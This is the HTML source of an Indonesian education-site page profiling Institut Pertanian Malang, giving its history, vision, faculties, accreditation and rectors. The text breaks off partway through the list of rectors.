crossorigin="anonymous"></script><link rel="icon" href="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/27135843/cropped-cropped-icon-Gramedia.com-logo-color-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/27135843/cropped-cropped-icon-Gramedia.com-logo-color-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/27135843/cropped-cropped-icon-Gramedia.com-logo-color-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/27135843/cropped-cropped-icon-Gramedia.com-logo-color-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#biayahidup{
    display: none;
}

#fakultasamp{
    display: none;
}

.post-meta-infos{
    display: none;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.6.3
aviaElementManager Version: 1.0.1
ML:1024-PU:17-PLA:25
WP:6.1.7
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:23
-->
</head>




<body id="top" class="universitas-template-default single single-universitas postid-24750 single-format-standard  rtl_columns stretched karla no_sidebar_border wpb-js-composer js-comp-ver-6.0.4 vc_responsive aa-prefix-grame-">


	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_bottom_nav_disabled ' >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.gramedia.com/pendidikan/'><img height='100' width='300' src='https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2021/04/28160351/cropped-FULLSIZE-15-1-300x36.png' alt='Gramedia Pendidikan' title='' /></a></span><nav class='main_menu' data-selectname='Select a page' ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-20441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://gramedia.com"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-20442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#"><span class="avia-bullet"></span><span class="avia-menu-text">Best Seller</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-20443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/novel-fiksi/"><span class="avia-bullet"></span><span class="avia-menu-text">Best Seller Novel</span></a></li>
	<li id="menu-item-20444" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/novel-romantis-cinta/"><span class="avia-bullet"></span><span class="avia-menu-text">Novel Romantis</span></a></li>
	<li id="menu-item-20445" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-nama-nama-anak/"><span class="avia-bullet"></span><span class="avia-menu-text">Buku Nama Anak</span></a></li>
	<li id="menu-item-20446" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-psikologi/"><span class="avia-bullet"></span><span class="avia-menu-text">Buku Psikologi</span></a></li>
	<li id="menu-item-20447" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-kumpulan-quotes/"><span class="avia-bullet"></span><span class="avia-menu-text">Buku Quotes</span></a></li>
</ul>
</li>
<li id="menu-item-20448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#"><span class="avia-bullet"></span><span class="avia-menu-text">Pelajaran</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-20449" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-akuntansi-keuangan-pengantar-biaya/"><span class="avia-bullet"></span><span class="avia-menu-text">Akuntansi</span></a></li>
	<li id="menu-item-20450" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-belajar-bahasa-inggris-grammar-percakapan/"><span class="avia-bullet"></span><span class="avia-menu-text">Bahasa Inggris</span></a></li>
	<li id="menu-item-20451" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-ilmu-biologi/"><span class="avia-bullet"></span><span class="avia-menu-text">Biologi</span></a></li>
	<li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-fisika/"><span class="avia-bullet"></span><span class="avia-menu-text">Fisika</span></a></li>
	<li id="menu-item-20453" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/buku-sejarah-agama-islam-peradaban-islam/"><span class="avia-bullet"></span><span class="avia-menu-text">Sejarah Islam</span></a></li>
</ul>
</li>
<li id="menu-item-20454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#"><span class="avia-bullet"></span><span class="avia-menu-text">Update</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-20455" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gramedia.com/best-seller/updates/"><span class="avia-bullet"></span><span class="avia-menu-text">Terbaru</span></a></li>
	<li id="menu-item-20456" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gramedia.com/literasi/"><span class="avia-bullet"></span><span class="avia-menu-text">Literasi</span></a></li>
	<li id="menu-item-20457" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gramedia.com/blog/"><span class="avia-bullet"></span><span class="avia-menu-text">Review Buku</span></a></li>
</ul>
</li>
<li id="menu-item-20462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://gramedia.com/pendidikan/"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-20460" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gramedia.com/pendidikan/universitas-kampus/"><span class="avia-bullet"></span><span class="avia-menu-text">Direktori Universitas</span></a></li>
	<li id="menu-item-20459" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gramedia.com/pendidikan/jurusan-kuliah-ipa-ips/"><span class="avia-bullet"></span><span class="avia-menu-text">Jurusan Kuliah</span></a></li>
	<li id="menu-item-20461" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gramedia.com/pendidikan/profesi-pekerjaan/"><span class="avia-bullet"></span><span class="avia-menu-text">Profesi</span></a></li>
</ul>
</li>
<li id="menu-item-20796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.gramedia.com/promo"><span class="avia-bullet"></span><span class="avia-menu-text">Promo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.gramedia.com/pendidikan/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/gramediacom/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/gramedia.com/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_3'><a  aria-label="Link to Mail" href='http://customercare@gramedia.com' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/c/GramediaIdeas' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<style>
.btn-custom {
  background-color: #0099fe;
}
.range input[type="range"]::-webkit-slider-thumb {
background-color: #0099fe;
}
.range-success input[type="range"]::-webkit-slider-thumb {
    background-color: #0099fe;
}
.btn-custom {
  background-color: #0099fe;
  border: 2px solid #0099fe;
 
}
.btn-custom-search {
  background-color: #0099fe;
  border: 2px solid #0099fe;

}
.cbp-l-filters-button .cbp-filter-item.cbp-filter-item-active {
  /* @editable properties */
  background-color: #0099fe;
  border-color: #0099fe;
 } 
 .cbp-l-filters-button .cbp-filter-counter {
	 background-color: #0099fe;
}	
.cbp-l-inline-view {
	border: 1px solid #0099fe;
	background-color: #0099fe;

}	 
.btn-custom {
 background-color: #0099fe;
 border: 2px solid #0099fe;
}	
#profile-account2 .green-haze {
	  background-color: #0099fe !important;
	  border: 2px solid #0099fe;	
	}
.uou-rangeslider .rangeslider__handle {
    background: #0099fe;
}	
.uou-rangeslider .rangeslider__handle {
    background: #0099fe;
}
.cbp-singlePageInline-active .cbp-l-caption-body {
  background: #0099fe;
}
.cbp-l-filters-button .cbp-filter-item {
  border: 2px solid #0099fe;
  color: #0099fe;
 } 
 .cbp-l-inline-view:hover {
  color: #0099fe;
  background: #fff;
  border-color:#0099fe; 
 }


.cbp-l-filters-button .cbp-filter-item:hover {
  /* @editable properties */
  color: #fff;
  border-color: #0099fe; 
  background: #0099fe;  
 }
.cbp-caption-fadeIn .cbp-caption-activeWrap {
	/*

background-color: rgba(0, 153, 254, 0.6);

*/
 background-color:#0099fe;
 
 background: rgba(0, 0, 0, 0.4);

}	
.fa-star{
color: #0099fe;

}
.icon-blue:hover {
  color: #0099fe;
 }  
 .cbp-l-project-details-title span a span {
  color: #0099fe;
}
.doctor-slider .cbp-nav-controls .cbp-nav-prev {
  background: #0099fe;
}
.btn-custom {
  background-color: #0099fe !important;
  border: 2px solid #0099fe !important; 
  
}
.fav-button {
  border: 1px solid #0099fe;
}
.specialist-list  li:before {
color: #0099fe;
}	  
#profile-account2 .portlet-title .nav li.active a {
	  background:  #0099fe;
	  border-bottom-color: #0099fe !important;
}
#profile-account2 .portlet-title .nav li.active a:before {	
	border-top: 10px solid #0099fe;
}	
#profile-account2 a.btn-custom-reverse {
		color: #0099fe !important;		
		border: 2px solid #0099fe !important;
}	
#profile-account2 .green-haze {
	  background-color: #0099fe !important;
	  border: 2px solid #0099fe;
	  
	}	
.listing-table .table-head th {
	  background: #0099fe !important;	
}
#profile-account2 .profile-usermenu .active{
     border-left: 5px solid #0099fe;
   }	 
 #profile-account2  .nav li:hover .icon-round{
  border: 1px solid #0099fe;
}  
#profile-account2  .portlet-title  .nav li:hover{
  border-bottom: 5px solid #0099fe;
}
#profile-account2  .portlet-title  .nav li.active{
  border-bottom: 5px solid #0099fe;
}
.profile-usermenu ul li.active a {
	border-left: 2px solid #0099fe;
	 color: #0099fe !important;

}	 
.tags a{
 background:#0099fe !important;
}	
 .tags a:before{
	 border-color:transparent #0099fe transparent transparent;
} 	  
.cbp-l-filters-button .cbp-filter-counter:before {
 border-top: 4px solid #0099fe;
}		
	
	
	
	
	
	
	
	
	
	
	
	  
</style>	

































<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">



		<div class="bootstrap-wrapper ">
	<div class="row">
		<div class="cbp-l-project-title col-md-12">
				<h3>Institut Pertanian Malang</h3>
		</div>
	</div>

	<div class="row">
			 <div class="col-md-9 col-md-push-3 ">				
					
																		<div class="cbp-slider">						
										<ul class="cbp-slider-wrap">
																											
														 <li class="cbp-slider-item">
															<img src="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/06211451/IPM.jpg " >
														 </li>
																										</ul>
											</div>											
																

				 <div class="content">
				 		<div class="title-content">
				 			<div class="cposttype-title"><h5>Profile</h5></div>
				 				<span id="fav_dir24750" style="float: right;">
																									<a style="text-decoration: none;" data-toggle="tooltip" data-placement="bottom" title="Add to Favorites" href="javascript:;" onclick="save_favorite('24750')" >
														<span class="hide-sm"><i class="fa fa-heart fa-lg"></i>&nbsp;&nbsp; </span>
														</a>
																			</span>

				 		</div>

				 		<div class="conten-desc">

						
								<div class="cbp-l-project-desc-text">
								<div class="grame-ad" id="grame-1065750448"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1971350566057548"
crossorigin="anonymous"></script>
<!-- gramedia ads -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1971350566057548"
data-ad-slot="2758228617"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div id="ez-toc-container" class="ez-toc-v2_0_45 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Daftar Isi</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-694ed5dec1440" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-694ed5dec1440"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Institut_Pertanian_Malang" title="Institut Pertanian Malang">Institut Pertanian Malang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Visi_dan_Misi_Institut_Pertanian_Malang" title="Visi dan Misi Institut Pertanian Malang">Visi dan Misi Institut Pertanian Malang</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Visi_Institut_Pertanian_Malang" title="Visi Institut Pertanian Malang">Visi Institut Pertanian Malang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Misi_Institut_Pertanian_Malang" title="Misi Institut Pertanian Malang">Misi Institut Pertanian Malang</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Akreditasi_Institut_Pertanian_Malang_Baik" title="Akreditasi Institut Pertanian Malang: Baik">Akreditasi Institut Pertanian Malang: Baik</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Video_Profil_Institut_Pertanian_Malang" title="Video Profil Institut Pertanian Malang">Video Profil Institut Pertanian Malang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Jurusan_dan_Program_Studi_di_Institut_Pertanian_Malang" title="Jurusan dan Program Studi di Institut Pertanian Malang">Jurusan dan Program Studi di Institut Pertanian Malang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Biaya_Kuliah_di_Institut_Pertanian_Malang" title="Biaya Kuliah di Institut Pertanian Malang">Biaya Kuliah di Institut Pertanian Malang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Fasilitas_di_Institut_Pertanian_Malang" title="Fasilitas di Institut Pertanian Malang">Fasilitas di Institut Pertanian Malang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Biaya_Hidup_di_Malang" title="Biaya Hidup di Malang">Biaya Hidup di Malang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Biaya_Hidup_Bulan" title="Biaya Hidup / Bulan">Biaya Hidup / Bulan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Biaya_Kos_Bulan" title="Biaya Kos / Bulan">Biaya Kos / Bulan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Pertanyaan_Umum_Yang_Sering_Ditanyakan" title="Pertanyaan Umum Yang Sering Ditanyakan">Pertanyaan Umum Yang Sering Ditanyakan</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Apakah_Institut_Pertanian_Malang_menyediakan_asrama" title="Apakah Institut Pertanian Malang menyediakan asrama?">Apakah Institut Pertanian Malang menyediakan asrama?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Apakah_IPM_memiliki_kampus_cabang" title="Apakah IPM memiliki kampus cabang?">Apakah IPM memiliki kampus cabang?</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Institut_Pertanian_Malang"></span>Institut Pertanian Malang<span class="ez-toc-section-end"></span></h2>
<p>Institut Pertanian Malang atau yang disingkat IPM merupakan institusi pendidikan yang memiliki fokus di bidang teknologi dan pertanian. Institut Pertanian Malang telah berdiri sejak tahun 1985 pada tanggal 31 Oktober 1984, berdasarkan Akte Nomor: 124. Institut Pertanian Malang dikelola di bawah naungan salah satu yayasan yang diakui secara resmi oleh pemerintah, yaitu Yayasan Pembangunan Nasional.</p>
<p>Awalnya kampus Institut Pertanian Malang berkedudukan di Jalan Dilem Malang. Satu tahun kemudian, tepatnya pada tahun 1986 Institut Pertanian Malang dipindahkan ke Jalan Mayjen, Panjaitan, Malang. Tiga tahun kemudian, perguruan tinggi yang berorientasi di bidang teknologi dan pertanian tersebut menetap di Jalan Soekarno Hatta Malang pada tahun 1989.</p>
<p>Institut Pertanian Malang mempunyai visi, yaitu menjadi perguruan tinggi yang mampu menyiapkan dan menyediakan Sumber Daya Manusia (SDM) di bidang teknologi dan pertanian, khususnya dalam bidang agrokompleks yang berkompeten, unggul, memiliki daya saing, dan memiliki kualifikasi yang sesuai dengan kebutuhan pembangunan nasional.</p>
<p>Sejak tahun 1984 hingga saat ini, Institut Pertanian Malang telah menyelenggarakan pendidikannya yang terdiri dari tiga fakultas, diantaranya:</p>
<ol>
<li>Fakultas Pertanian, Jurusan Sosial Ekonomi Pertanian, Program Studi Agribinis;</li>
<li>Fakultas Teknologi Pertanian, Jurusan Teknologi Industri Pertanian, Program Studi Teknologi  Industri Pertanian;</li>
<li>Fakultas Kehutanan, Jurusan Konservasi Sumberdaya Hutan, Program Studi Konservasi Sumberdaya Hutan.</li>
</ol>
<p>Tiga fakultas yang diselenggarakan oleh Institut Pertanian Malang di atas, dalam prosesnya telah mendapatkan pengakuan berupa akreditasi dari badan pemerintah, BAN-PT, dengan rincian sebagai berikut:<br />
1. Status Terdaftar SK Mendikbud RI Nomor: 03595/0/1986, Tanggal 23 Mei 1986.<br />
2. Status Diakui, SK Mendikbud RI Nomor: 24/Dikti/KEP/1993, Tanggal 21 Januari 1993.<br />
3. Status Terakreditasi.</p>
<p>Sejak tahun 1985 hingga sekarang, Institut Pertanian Malang telah mengalami beberapa kali pergantian Rektor. Berikut adalah nama-nama yang telah menjabat sebagai Rektor Institut Pertanian Malang:</p>
<ol>
<li>Rektor Pertama dijabat oleh Prof. Dr. Ir. H. Ika Rochdjatun S.</li>
<li>Rektor Kedua Periode dijabat oleh Prof. Dr. Ir. Syamsulbahri, M.S.</li>
<li>Rektor Ketiga dijabat oleh Ir. H. Moch. Asharto (Almarhum)</li>
